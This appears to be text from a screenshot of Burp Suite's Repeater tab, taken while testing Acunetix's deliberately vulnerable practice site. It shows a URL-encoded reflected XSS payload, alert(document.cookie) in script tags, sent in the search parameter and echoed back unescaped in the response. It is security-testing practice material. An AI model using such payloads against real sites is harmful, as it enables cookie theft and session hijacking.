 Atril D...
Burp S...
Chromi...
acuforu...
~/Task...
qtermi...
Simple...
Thunar
03:29 AM
97%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://testasp.vulnweb.com ?
Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%28doc
ument.cookie%29%3C%2Fscript%3E
9 Cookie: ASPSESSIONIDSSTBSCSQ=DHJJELBCPONGKCKPDLPKDFHA;
ASPSESSIONIDSQQCQDSR=PGOHBHOCAFHFCHBIFCFCDBDI; ASPSESSIONIDSQQBSCSQ=
MEMPLPBDNCMODCOHKMDKIHJE
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search posts
39 </div>
40 </form>
41 <div class='path'>
You searched for '<script>
alert(document.cookie)
</script>
'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgcolor=
</table>
42 <!-- InstanceEndEditable -->
</td>
43 </tr>
44 <tr align="right" bgcolor="#FFFFFF">
45 <td colspan="2" class="footer">
Copyright 2019 Acunetix Ltd.
</td>
46 </tr>
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (7)
Done 3,325 bytes | 186 millis